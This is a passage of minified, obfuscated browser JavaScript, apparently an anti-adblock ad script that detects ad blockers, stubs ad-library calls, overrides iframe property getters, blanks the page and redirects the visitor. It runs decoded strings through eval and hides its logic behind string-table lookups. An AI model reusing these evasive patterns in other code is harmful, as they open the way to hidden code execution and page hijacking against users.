i=g(8599),z=g(4622),T=g(5027),k=g(129),K=g(1849),E=g(8486);const F=()=>{const t=a1L;try{const e="fmjx45nj3jojoj15c5lj3v575f5nmn,5n57jxasjxv5fj557sj45nmjtjh,5n57j4jk5tv57as5nmvj5bs,5nsasjxvjaj35hjoj1s5lj3v575f5nm54,5nj4k5fbj1djkjojoj15c0djoj55nmxj3j1j4s,5n57j43ja5nmvj5bs,5n5t5fbjxvj55c5nm5n3ja5n,5nasj5j4575fjx5nm5najecjmcjv545njj";if(18===e[t(2133)])return null;const n=(0,z.OC)(decodeURI(e));if(!n)throw t(3477);return n}catch(e){const n=t(1693)[t(2213)](e);return E.A[t(1815)](n),(0,K.Pf)(n,new URL(i.A[t(3498)])[t(3193)],(async e=>await E.A[t(2698)](t(341),e))),null}},r=(t,e,n,r)=>{const o=a1L;t[o(462)]((t=>o(2613)===t[o(2314)]||o(2045)===t[o(2314)]&&e||o(3410)===t[o(2314)]&&e&&n||o(2406)===t[o(2314)]&&!e))[o(368)]((t=>(t=>{const e=o;try{var n;let o=null!==(n=t[e(1976)])&&void 0!==n?n:t[e(3435)]?atob(t[e(3435)]):"";o=o[e(1389)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,k.Wq)({protectUrlContext:r,url:n,endpoint:i.A[e(3498)]})))[e(1389)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,T.md)(e))),t[e(2824)]&&C(o),t[e(1203)]&&window[e(3307)]((()=>C(o)),t[e(1203)][e(2778)]),t[e(2819)]&&window[e(2950)](t[e(2819)][e(3154)],(()=>C(o)))}catch(t){console[e(1815)](t)}})(t)))},C=U=>{const R1=a1L;try{eval(U)}catch(t){i.A[R1(3465)]&&console[R1(1815)](R1(2338),t)}}},7177:(W,c,g)=>{"use strict";const R2=a1L;g.d(c,{Hz:()=>r,b9:()=>F,bb:()=>p,hQ:()=>R});var i=g(8486),z=g(3351),T=g(6);const k=R2(1312),K={querySelectorAll:()=>[]},E={postMessage:()=>null,document:K,parent:window};function F(){const t=R2;z.A[t(3504)]();const e=Object[t(2209)](HTMLIFrameElement[t(1979)],t(2327));Object[t(1168)](HTMLIFrameElement[t(1979)],t(2327),{get:function(){const n=t;if(this[n(2099)](k))return E;for(var r=arguments[n(2133)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return e[n(2234)][n(2963)](this,...i)}});const n=Object[t(2209)](HTMLIFrameElement[t(1979)],t(2319));Object[t(1168)](HTMLIFrameElement[t(1979)],t(2319),{get:function(){const e=t;if(this[e(2099)](k))return K;for(var r=arguments[e(2133)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return n[e(2234)][e(2963)](this,...i)}})}function r(t){t[R2(1074)](k,"")}function C(){const t=R2,e=navigator[t(700)][t(2534)]();return![t(2643),t(2033),t(1668),t(1528),t(861),t(3482)][t(2919)]((n=>e[t(720)](n)))&&[t(3084),t(1970)][t(2919)]((n=>e[t(720)](n)))}function U(t,e){return(0,T.c)(((n,r)=>{const i=a1L;let o=0;t[i(368)]((s=>{const a=i;s[a(1867)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(2133)]&&n(!1)}))[a(2868)](r)}))}))}function R(e){const n=R2,r=/__#\{(.*?)\}#__/gi,i=[];let o=0,s=null;for(;null!==(s=r[n(1048)](e));)i[n(402)](e[n(316)](o,s[n(353)])),i[n(402)](t(s[1])),o=s[n(353)]+s[0][n(2133)];return i[n(402)](e[n(316)](o)),i[n(1669)]("")}function t(o){const Rl=R2;try{const I=eval(o);return null===I?Rl(1688):void 0===I?Rl(2227):I[Rl(2709)]()}catch(t){return console[Rl(1815)](t),t[Rl(2709)]()}}function p(t){const e=R2;[e(2566),e(3452),e(3117),e(1190),e(564),e(3527),e(1943),e(2900),e(1136),e(247),e(632)][e(2919)]((t=>location[e(3193)][e(3279)](t)))&&Object[e(1168)](t,e(2219),{get:function(){return 8}})}const N=(t,e,n)=>{const r=R2;let i={targeting:{}};const o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(381)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(3361)][t]=e,o),clearTargeting:()=>(i[r(3361)]={},o),getTargeting:t=>{var e;return null!==(e=i[r(3361)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(1776)](i[r(3361)]),getTargetingMap:()=>i[r(3361)],setForceSafeFrame:t=>o};return o};function J(t){const e=R2;window[e(1946)]=window[e(1946)]||{},window[e(1946)][e(1960)]=window[e(1946)][e(1960)]||[];const n=function(){const n=e,r=window[n(1946)][n(2425)];window[n(1946)][n(2425)]=function(e,o){const s=n;if(o===window[s(1946)][s(3339)][s(2418)][s(1196)]||t[s(2919)]((t=>e[s(2534)]()[s(720)](t[s(2534)]()))))return i.A[s(3465)](s(1418),e),N(e,s(381),s(1146));for(var a=arguments[s(2133)],c=new Array(a>2?a-2:0),l=2;l<a;l++)c[l-2]=arguments[l];return r[s(2963)](this,e,o,...c)}};try{window[e(1946)][e(1960)][e(1523)](n)}catch(t){i.A[e(1815)](e(3551)+t),window[e(1946)][e(1960)][e(402)](n),window[e(1946)][e(1960)][e(402)]((()=>{const t=e,n=window[t(1946)][t(1895)]()[t(1301)]()[t(462)]((e=>e[t(1034)]()))[t(462)]((e=>e[t(2832)]()[t(2534)]()[t(720)](t(1146))));n[t(2133)]>0&&(i.A[t(3465)](t(1531)+n[t(1029)]((e=>e[t(2832)]()))[t(1669)](", ")),window[t(1946)][t(2870)](n))}))}}function V(t){const e=R2;if(0===t[e(2133)])return;window[e(1946)]=window[e(1946)]||{},window[e(1946)][e(1960)]=window[e(1946)][e(1960)]||[];const n=function(){const n=e,r=window[n(1946)][n(2954)];window[n(1946)][n(2954)]=function(e,o,s){const a=n,c=t[a(462)]((t=>e[a(720)](t)));if(c[a(2133)]>0)return i.A[a(3465)](a(2078),e,a(379),c[a(1669)](", "),"]"),N(e,o,s);for(var l=arguments[a(2133)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return r[a(2963)](this,e,o,s,...u)}};try{window[e(1946)][e(1960)][e(1523)](n)}catch(r){i.A[e(1815)](e(3551)+r),window[e(1946)][e(1960)][e(402)](n),window[e(1946)][e(1960)][e(402)]((()=>{const n=e,r=window[n(1946)][n(1895)]()[n(1301)]()[n(462)]((e=>t[n(2919)]((t=>e[n(2832)]()[n(720)](t)))));r[n(2133)]>0&&(i.A[n(3465)](n(2013)+r[n(1029)]((t=>t[n(2832)]()))[n(1669)](", ")),window[n(1946)][n(2870)](r))}))}}function y(){const t=R2;(arguments[t(2133)]>0&&void 0!==arguments[0]?arguments[0]:[t(1051)])[t(368)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(530)]=window[e][n(530)]||[],window[e][n(530)][n(402)]((function(){const t=n,r=function(t){const n=a1L;try{t&&n(718)==typeof t[n(1467)]&&(i.A[n(3465)](n(2191)[n(2213)](e),t[n(1467)]),setTimeout((()=>t[n(1467)]([])),0)),i.A[n(3465)](n(3401)[n(2213)](e),t)}catch(t){i.A[n(1815)](n(2197)[n(2213)](e),t)}return Promise[n(294)]({bids:[],timedOut:[],auctionId:null})};r[t(3157)]=function(n){const r=t;return r(718)!=typeof n||i.A[r(3465)](""[r(2213)](e,r(697))[r(2213)](n)),n},window[e][t(2701)]=r,window[e][t(486)]=function(){const n=t;i.A[n(3465)](n(1205)[n(2213)](e,n(767)))},window[e][t(702)]=function(){const n=t;i.A[n(3465)](n(1205)[n(2213)](e,n(1397)))},window[e][t(578)]=function(){const n=t;return i.A[n(3465)](n(1205)[n(2213)](e,n(3466))),{}}}))}))}},4286:(t,e,n)=>{"use strict";const r=a1L;n.d(e,{aX:()=>s,uD:()=>a});var i=n(7815);const o=r(3109);function s(){const t=r,e=i.A[t(2234)](o);return e?t(2757)===e:void 0}function a(t){const e=r;i.A[e(292)](o,t[e(2709)]())}},1849:(t,e,n)=>{"use strict";const r=a1L;n.d(e,{GE:()=>b,Pf:()=>d});var i=n(8599),o=n(901),s=n(7020),a=n(6134),c=n(7815),l=n(876),u=n(1129);function d(t,e,n){try{!async function(t,e,n){const r=a1L;try{if(await b())return;m();const c=Math[r(567)]()<i.A[r(3028)]?await n(t):"";document[r(1013)][r(1292)]="",document[r(2739)][r(1292)]="",console[r(1815)](r(1833)[r(2213)](t)),document[r(2739)][r(1799)][r(3544)]=r(2120);let u=!1;window[r(2950)](r(2221),(t=>{const e=r;e(3065)===t[e(2553)]&&(u=!0)}));const d=(0,l.B)(c,t),f=setInterval((()=>{const n=r;if(!document[n(532)](d))return clearInterval(f);const i=d[n(2956)]();n(2043)!==getComputedStyle(d)[n(1247)]&&0!==i[n(636)]&&0!==i[n(602)]||(clearInterval(f),h(t,e))}),1e3);if(s.A[r(1140)]()||s.A[r(1315)]()){var o;const n=(0,a.j)(),i=Math[r(2743)](3e3,5*(null!==(o=null==n?void 0:n[r(959)])&&void 0!==o?o:0));setTimeout((()=>{document[r(532)](d)&&!u&&(clearInterval(f),h(t,e))}),i)}}catch(n){h(t,e)}}(t,e,n)}catch(n){h(t,e)}}function h(t,e){const n=a1L;try{m();const r=decodeURIComponent(escape(atob((()=>{const t=a1L,e=navigator[t(1185)][t(2534)]();return e[t(1105)]("fr")?t(1313):e[t(1105)]("ko")?t(241):t(683)})())));n(718)!=typeof confirm||!1!==confirm(r)?location[n(1107)]=n(873)[n(2213)](btoa(t),n(413))[n(2213)](e,n(2240))[n(2213)](btoa(location[n(1107)])):location[n(508)]()}catch(t){location[n(1107)]=n(783)[n(2213)](e)}}function m(){const t=a1L;c.A[t(292)](t(431),String(Date[t(2459)]()))}let f=!1;window[r(2950)](r(1894),(()=>{f=!0}),{capture:!0});const p=Date[r(2459)]();let g=!1;const b=async()=>{const t=r;if(g)return!0;g=!0;try{if(await(0,o.EW)())return!0;try{var e;const n=(0,a.j)();if(n[t(2145)]>1e3||n[t(959)]>500)return!0;const r=null===(e=navigator[t(2688)])||void 0===e?void 0:e[t(1900)];if(r&&r>700&&r%25==0)return!0}catch(t){}if(Date[t(2459)]()-p>6e4)return!0;if(void 0===window[t(2809)]?await(0,u.y)(100):await(0,u.$)(100),f)return!0;if(location[t(3014)][t(720)](t(2187))&&navigator[t(700)][t(720)](t(1738)))return!0;if(location[t(3014)][t(720)](t(2894))&&function(){const e=t;try{if(null!=window[e(1427)][e(1632)]&&e(1997)===window[e(1427)][e(1632)][e(1997)][e(1290)])return!0}catch(t){}return!1}())return!0}catch(t){}return!1}},4709:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1L;if(Object[e(871)])return Object[e(871)](t);{const n={};return t[e(368)](((t,e)=>n[e]=t)),n}}},876:(t,e,n)=>{"use strict";n.d(e,{B:()=>i});var r=n(8599);function i(t){const e=a1L;let n=arguments[e(2133)]>1&&void 0!==arguments[1]?arguments[1]:"";const i=document[e(893)](e(1035)),o=r.A[e(3498)][e(720)]("//")?r.A[e(3498)][e(1019)]("//")[1]:r.A[e(3498)];let s=e(625);s+=e(2806)+t,s+=e(1580)+btoa(n),s+=e(413)+o,s+=e(2240)+btoa(location[e(1107)]),i[e(2611)]=s,i[e(1074)](e(1799),e(3507)),document[e(2739)][e(1388)](i);const a=t=>{const n=e;var r;n(2596)===t[n(2553)]&&(null===(r=i[n(2444)])||void 0===r||r[n(2170)](i),document[n(2739)][n(1799)][n(3289)](n(3544)),window[n(400)](n(2221),a))};return addEventListener(e(2221),a),i}},9614:(t,e,n)=>{"use strict";const r=a1L;n.d(e,{T:()=>i});const i=r(2788)},787:(t,e,n)=>{"use strict";const r=a1L;n.d(e,{A:()=>l});var i=n(7359),o=n(129),s=n(704),a=n(8105),c=n(6);class l{static[r(582)](t){const e=r;if(!t[e(450)])return 0;let n;for(n=0;n<t[e(450)][e(2231)][e(2133)]&&t[e(450)][e(2231)][n]!==t;n++);return n}static[r(1398)](){const t=r;let e=arguments[t(2133)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(623)]!==e[t(3029)]}catch(t){return!0}}static[r(786)](){const t=r;if(void 0!==l[t(1603)])return l[t(1603)];if(!l[t(1398)]())return l[t(1603)]=!1,!1;if(window[t(2380)][t(1107)][t(1105)](t(2922))||(0,o.EW)(window[t(2380)][t(1107)]))return l[t(1603)]=!0,!0;try{if((window[t(2380)][t(1107)][t(720)]("#")?window[t(2380)][t(1107)][t(316)](0,window[t(2380)][t(1107)][t(2307)]("#")):window[t(2380)][t(1107)])===(window[t(1081)][t(2380)][t(1107)][t(720)]("#")?window[t(1081)][t(2380)][t(1107)][t(316)](0,window[t(1081)][t(2380)][t(1107)][t(2307)]("#")):window[t(1081)][t(2380)][t(1107)]))return l[t(1603)]=!0,!0}catch(t){}return l[t(1603)]=!1,!1}static[r(3520)](){const t=r;if(!this[t(1398)]())return!1;try{return window[t(1081)][t(2380)][t(1107)],!1}catch(t){return!0}}static[r(2817)](t){const e=r,n=e(2094);let i=t[n];return i||(i=a.A[e(2162)](),t[n]=i),i}static[r(2700)](t){const e=r,n=document[e(893)](e(2118)),i=s.A[e(2234)]()[e(996)][e(2234)][e(2963)](t);for(let t=0;t<i[e(2133)];t++){const r=i[t];s.A[e(2234)]()[e(864)][e(2963)](n,r[e(1290)],r[e(2177)])}return s.A[e(2234)]()[e(3554)][e(292)][e(2963)](n,s.A[e(2234)]()[e(3554)][e(2234)][e(2963)](t)),n}static[r(2023)](t,e){const n=r;e[n(743)]?s.A[n(2234)]()[n(317)][n(2963)](e[n(2444)],t,e[n(743)]):s.A[n(2234)]()[n(1361)][n(2963)](e[n(2444)],t)}static async[r(1740)](t,e){const n=r;if(s.A[n(2234)]()[n(676)][n(2963)](t,n(2611))&&!s.A[n(2234)]()[n(676)][n(2963)](t,n(403))){const r=(0,c.c)((e=>{const r=n;s.A[r(2234)]()[r(1385)][r(2963)](t,r(2777),(()=>{e()})),s.A[r(2234)]()[r(1385)][r(2963)](t,r(1815),(()=>{e()}))}));return e[n(450)][n(979)](t,e),r}return e[n(450)][n(979)](t,e),(0,c.c)((t=>t()))}static async[r(1270)](t,e){const n=r;if(s.A[n(2234)]()[n(676)][n(2963)](e,n(2611))&&!s.A[n(2234)]()[n(676)][n(2963)](e,n(403))){const r=(0,c.c)((t=>{const r=n;s.A[r(2234)]()[r(1385)][r(2963)](e,r(2777),(()=>{t()})),s.A[r(2234)]()[r(1385)][r(2963)](e,r(1815),(()=>{t()}))}));return s.A[n(2234)]()[n(1361)][n(2963)](t,e),r}return s.A[n(2234)]()[n(1361)][n(2963)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(1603),void 0)},2e3:(t,e,n)=>{"use strict";const r=a1L;n.d(e,{A:()=>l});var i=n(7359),o=n(704),s=n(5027),a=n(8486),c=n(6);class l{static[r(3190)](t){const e=r;return!!(t&&t instanceof Element)&&e(2043)===window[e(2717)](t)[e(1247)]}static[r(3110)](t){const e=r;return!!(t&&t instanceof Element)&&e(2120)===window[e(2717)](t)[e(2986)]}static[r(496)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const i=o.A[e(2234)](window)[e(1086)][e(2234)][e(2963)](t)[e(1247)],s=window[e(2717)](t);return e(2043)===s[e(1247)]&&(o.A[e(2234)](window)[e(1086)][e(2234)][e(2963)](t)[e(1247)]=e(845),e(2043)===s[e(1247)]&&(n=!0)),""===i?o.A[e(2234)](window)[e(1086)][e(2234)][e(2963)](t)[e(3289)](e(1247)):o.A[e(2234)](window)[e(1086)][e(2234)][e(2963)](t)[e(1247)]=i,n}static[r(3430)](t){const e=r;let n=t[e(2444)];for(;n;){if(this[e(3190)](n))return!0;n=n[e(2444)]}return!1}static async[r(3470)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(3341)](t):t instanceof Element&&this[e(2493)](t)}static async[r(3341)](t){const e=r,n=new u(t);return await n[e(248)]()}static[r(2493)](t){const e=r;if(!t||!document[e(532)](t))return!1;if(this[e(496)](t))return a.A[e(3465)](e(2215)),!1;const n=t[e(2956)]();return!(n.x+window[e(940)]+n[e(636)]<-500&&(a.A[e(3465)](e(882)),a.A[e(3465)](e(390)[e(2213)](n.x,e(605))[e(2213)](n.y,e(3493))[e(2213)](window[e(940)],e(2343))[e(2213)](window[e(2390)],e(1762))[e(2213)](n[e(636)],e(2402))[e(2213)](n[e(602)])),1))}static[r(3108)](t){const e=r;return function(){const e=a1L,n=window[e(2717)](t);return e(849)===t[e(2487)][e(2534)]()||!(e(1930)!==t[e(2487)][e(2534)]()||!(t[e(2611)]||n[e(2260)]&&e(2043)!==n[e(2260)]))||!(e(1540)!==t[e(2487)][e(2534)]()||!n[e(2260)]||e(2043)===n[e(2260)])||"a"===t[e(2487)][e(2534)]()}()&&this[e(248)](t)}static[r(248)](t){const e=r,n=window[e(2717)](t);if(e(2043)===n[e(1247)])return!1;if(e(2593)!==n[e(2986)])return!1;if(parseFloat(n[e(1750)])<.2)return!1;if(t[e(835)]<10||t[e(2655)]<10)return!1;let i=t[e(450)];for(;i;){if(this[e(496)](i))return!1;i=i[e(450)]}return!0}static async[r(874)](t){const e=r;for(const n of Array[e(2852)](t[e(417)](e(1930))))if(l[e(3108)](n))return!0;for(const n of Array[e(2852)](t[e(417)](e(849))))if(l[e(3108)](n))return!0;for(const n of Array[e(2852)](t[e(417)](e(1540))))if(l[e(3108)](n))return!0;for(const n of Array[e(2852)](t[e(417)]("a")))if(l[e(3108)](n))return!0;const n=[];for(const r of Array[e(2852)](t[e(417)](e(1035)))){const t=new u(r);n[e(402)](t[e(248)]())}return(await Promise[e(2613)](n))[e(2919)]((t=>!0===t))}static[r(842)](t){u[r(1670)](t)}}class u{constructor(t){const e=r;this[e(1035)]=t,(0,i.A)(this,e(908),void 0),(0,i.A)(this,e(3510),!1),(0,i.A)(this,e(3191),0)}[r(248)](){return(0,c.c)((t=>{const e=a1L;if(!l[e(248)](this[e(1035)]))return t(!1);this[e(3191)]&&window[e(1827)](this[e(3191)]),this[e(3191)]=o.A[e(2234)](window)[e(2649)][e(2963)](window,(()=>{const n=e;if(this[n(3510)])return void window[n(1827)](this[n(3191)]);if(!this[n(1035)]||!o.A[n(2234)]()[n(2917)][n(2234)][n(2963)](this[n(1035)]))return window[n(1827)](this[n(3191)]),t(!1);this[n(908)]=new MessageChannel,this[n(908)][n(2533)][n(2190)]=e=>{const r=n,i=o.A[r(2234)]()[r(2599)][r(2234)][r(2963)](e);if(r(516)==typeof i&&(0,s._)(i)){this[r(3510)]=!0;const e=(0,s.ks)(i);e===u[r(2948)]?t(!0):e===u[r(2337)]&&t(!1)}};const r=(0,s.md)(u[n(2057)]);o.A[n(2234)]()[n(2917)][n(2234)][n(2963)](this[n(1035)])[n(3293)](r,"*",[this[n(908)][n(1764)]])}),200),o.A[e(2234)](window)[e(2457)][e(2963)](window,(()=>{const n=e;this[n(3510)]||(window[n(1827)](this[n(3191)]),t(!1))}),3e3)}))}[r(2438)](){const t=r;this[t(3191)]&&window[t(1827)](this[t(3191)]),this[t(908)][t(2533)][t(2190)]=null,this[t(908)][t(1764)][t(2190)]=null}static[r(1670)](t){const e=r;o.A[e(2234)](t)[e(1385)][e(2963)](t,e(2221),(async n=>{const r=e,i=o.A[r(2234)]()[r(2599)][r(2234)][r(2963)](n);if(r(516)!=typeof i||!(0,s._)(i))return;const a=(0,s.ks)(i);if(a!==this[r(2057)]&&a!==this[r(1589)])return;const c=n[r(3097)][0];c[r(3293)]((0,s.md)(u[r(855)]));const d=await l[r(874)](t[r(2509)])?u[r(2948)]:u[r(2337)];c[r(3293)]((0,s.md)(d))}))}}(0,i.A)(u,r(2057),r(1835)),(0,i.A)(u,r(1589),r(1038)),(0,i.A)(u,r(855),r(2607)),(0,i.A)(u,r(2948),r(812)),(0,i.A)(u,r(2337),r(3197))},7815:(t,e,n)=>{"use strict";const r=a1L;n.d(e,{A:()=>s});var i=n(7359),o=n(113);class s{static[r(1796)](t){this[r(2426)]=t}static[r(2234)](t){const e=r;let n=!(arguments[e(2133)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(2133)]>2&&void 0!==arguments[2]?arguments[2]:e(730);try{return n&&(t=a(t)),window[i][e(1375)](t)}catch(t){return""}}static[r(292)](t,e){const n=r;let i=!(arguments[n(2133)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(2133)]>3&&void 0!==arguments[3]?arguments[3]:n(730);try{if(i&&(t=a(t)),!this[n(2426)])return window[s][n(2061)](t,e);(0,o.mM)((r=>{const i=n;let{tcData:o,gppInfo:a}=r;window[s][i(2061)](t,e)}))[n(2868)]((t=>{}))}catch(t){}}static[r(2501)](t){const e=r;let n=!(arguments[e(2133)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(2133)]>2&&void 0!==arguments[2]?arguments[2]:e(730);try{return n&&(t=a(t)),window[i][e(540)](t)}catch(t){}}}(0,i.A)(s,r(2426),!1);const a=t=>""[r(2213)](window[r(2380)][r(3014)],r(507))[r(2213)](btoa(t))},2751:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a1L;window[t(2950)](t(1814),o)}function a(){const t=a1L;window[t(400)](t(1814),o)}},6134:(t,e,n)=>{"use strict";n.d(e,{j:()=>o});var r=n(8599),i=n(129);function o(){const t=a1L;try{const e=performance[t(580)](t(2795));if(0===e[t(2133)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,o,s,a]=[0,0,0,0],[c,l,u,d,h,m]=[0,0,0,0,0,0];return e[t(368)]((e=>{const l=t;n++,o+=e[l(3336)],(0===c||c>e[l(3336)])&&(c=e[l(3336)]),u<e[l(3336)]&&(u=e[l(3336)]),e[l(1290)][l(1105)](r.A[l(3498)])&&(0,i.EW)(e[l(1290)])&&(0,i.sH)(e[l(1290)])[l(3326)][l(1105)](r.A[l(3498)])&&(s++,a+=e[l(3336)],(0===d||d>e[l(3336)])&&(d=e[l(3336)]),m<e[l(3336)]&&(m=e[l(3336)]))})),l=o/n,h=a/s,{minRTT:c,avgRTT:l,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:m}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}},3351:(t,e,n)=>{"use strict";const r=a1L;n.d(e,{A:()=>s});const i={HTMLIFrameElement_contentWindow:()=>Object[r(2209)](HTMLIFrameElement[r(1979)],r(2327)),XMLHttpRequest_open:()=>a(window,r(2754),r(2761)),Window_decodeURIComponent:()=>a(window,r(866),r(3054)),Window_fetch:()=>a(window,r(866),r(711)),Element_setAttribute:()=>a(window,r(3120),r(1074)),EventTarget_addEventListener:()=>a(window,r(1546),r(2950))},o=r(2336)+window[r(3012)](window[r(2380)][r(1107)]),s={get(){return this[r(3504)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of Object[t(473)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return i(1659)===e[i(2534)]()?t[n]:i(2509)===e?null===(o=t[i(2509)])||void 0===o?void 0:o[n]:i(1583)===e?null===(s=t[i(1583)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[i(1979)])||void 0===a?void 0:a[n]}},6:(t,e,n)=>{"use strict";n.d(e,{c:()=>i,z:()=>r});let r=0;function i(t){const e=a1L,n=(e,n)=>{r++,t(e,n)};return n[e(2709)]=()=>e(3503),new Promise(n)}},1129:(t,e,n)=>{"use strict";n.d(e,{$:()=>o,y:()=>i});var r=n(6);const i=async t=>(0,r.c)((e=>setTimeout(e,t))),o=async function(){const t=a1L;let e=arguments[t(2133)]>0&&void 0!==arguments[0]?arguments[0]:0;const n=Date[t(2459)]();if(!window[t(2809)])throw new Error(t(1700));for(;n+e<Date[t(2459)]();)await(0,r.c)(((e,n)=>window[t(2809)](e)))}},536:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(6),i=n(1129);const o=()=>(0,r.c)((async t=>{const e=a1L;for(document[e(2739)]&&t();!document[e(2739)];)await(0,i.y)(100);t()}))},3186:(t,e,n)=>{"use strict";const r=a1L;n.d(e,{G:()=>s});var i=n(6);class o{constructor(t,e){const n=a1L;this[n(3545)]=t,this[n(2739)]=e}}class s{static[r(2262)](t,e){const n=r;let s=arguments[n(2133)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new XMLHttpRequest;n[a(2117)]=t=>{const e=a;4===n[e(2909)]&&r(new o(n[e(3545)],n[e(992)]))},n[a(2761)](t,e),n[a(2837)](s)}catch(t){i(t)}}))}}},2369:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(2538);const i={encode:function(t){const e=a1L;let n=arguments[e(2133)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(1019)]("")[e(1029)]((t=>n[e(1593)][e(720)](t)?String[e(624)](n[e(1649)])+o(n[e(1593)],n[e(3508)],t):n[e(2358)][e(720)](t)?String[e(624)](n[e(1710)])+o(n[e(2358)],n[e(2532)],t):o(n[e(538)],n[e(2011)],t)))[e(1669)]("")},decode:t=>{const e=a1L,n=(0,r.i7)(t[e(316)](0,4));if(!n)throw new Error(e(2416)+t);const i=t[e(316)](4);let o=0;return i[e(1019)]("")[e(1029)]((t=>{const r=e;if(0==o&&t===String[r(624)](n[r(1649)]))return o=1,"";if(0==o&&t===String[r(624)](n[r(1710)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[r(3508)][r(720)](t)?s(n[r(1593)],n[r(3508)],t):s(n[r(538)],n[r(2011)],t)+t;if(2==e)return n[r(2532)][r(720)](t)?s(n[r(2358)],n[r(2532)],t):s(n[r(538)],n[r(2011)],t)+t;throw new Error(r(3053)+e)}return s(n[r(538)],n[r(2011)],t)}))[e(1669)]("")}};function o(t,e,n){const r=a1L;if(1!==n[r(2133)])throw new Error(r(1704));return t[r(720)](n)?e[t[r(2307)](n)]:n}function s(t,e,n){const r=a1L;if(1!==n[r(2133)])throw new Error(r(1704));return e[r(720)](n)?t[e[r(2307)](n)]:n}},2538:(t,e,n)=>{"use strict";const r=a1L;n.d(e,{i7:()=>s});var i=n(8599),o=n(8105);function s(t){const e=a1L;return t?u[e(2458)]((e=>e.id===t)):i.A[e(3465)]?c[0]:o.A[e(2318)](c)}function a(t){const e=a1L,n=[e(3050),e(1661),e(261),e(2627),e(1223),e(2507),e(1066),e(3481),e(237)],r={};for(let i=0;i<n[e(2133)];i++){const o=t[i];r[atob(n[i])]=e(516)==typeof o?atob(o):o}return r}const c=[[r(394),r(1369),r(2009),117,r(2858),r(435),57,r(3392),r(3114)],[r(2605),r(367),r(3323),117,r(1373),r(1695),115,r(2548),r(2371)],[r(2603),r(2463),r(1923),97,r(2562),r(3353),114,r(295),r(1939)],[r(3113),r(2631),r(2636),106,r(1549),r(2977),53,r(2831),r(1473)]][r(1029)]((t=>a(t))),l=[[r(511),r(330),r(2346),119,r(2287),r(1921),102,r(3523),r(2128)],[r(3086),r(2535),r(1054),57,r(2648),r(2519),101,r(907),r(1268)],[r(2960),r(2189),r(1311),102,r(1161),r(575),56,r(242),r(345)],[r(725),r(933),r(1015),97,r(3347),r(276),115,r(607),r(941)],[r(3389),r(1396),r(3499),121,r(3153),r(3420),110,r(890),r(3288)],[r(3398),r(432),r(1076),118,r(2266),r(541),115,r(2531),r(461)],[r(1550),r(3144),r(2373),112,r(868),r(2131),114,r(1795),r(1533)],[r(307),r(2282),r(452),107,r(2018),r(1620),104,r(1813),r(2176)],[r(2933),r(398),r(1574),115,r(3136),r(1972),104,r(2660),r(818)],[r(2772),r(1014),r(1561),97,r(2122),r(1333),101,r(975),r(822)],[r(1033),r(734),r(1432),106,r(965),r(499),107,r(2929),r(1121)],[r(2413),r(500),r(2385),102,r(2376),r(634),57,r(1129),r(2987)],[r(2842),r(1805),r(1409),103,r(1177),r(459),97,r(3245),r(2185)],[r(1211),r(3224),r(2896),56,r(3016),r(3270),49,r(1415),r(1737)],[r(487),r(2555),r(1285),111,r(2874),r(2888),104,r(1541),r(793)],[r(2363),r(2822),r(2764),107,r(1609),r(2381),50,r(1421),r(1189)]][r(1029)]((t=>a(t))),u=[...c,...l]},4622:(t,e,n)=>{"use strict";const r=a1L;n.d(e,{$8:()=>m,Gb:()=>d,OC:()=>u,P:()=>h,Y_:()=>l,kZ:()=>a,oi:()=>f,xm:()=>c});var i=n(7815),o=n(2369),s=(n(8599),n(8105));function a(t){const e=a1L;return!!(t[e(2301)]||t[e(955)]||t[e(2410)]||t[e(1009)]||t[e(1899)]||t[e(2067)]||t[e(2383)]||t[e(506)]||t[e(3087)]||t[e(1238)]||t[e(419)]||t[e(3099)]||t[e(2436)]||t[e(2138)]||t[e(256)]||t[e(3151)]||t[e(3115)]||t[e(1861)]||t[e(2506)]||t[e(360)]||t[e(2517)]||t[e(638)]||t[e(1860)]||t[e(2610)])}const 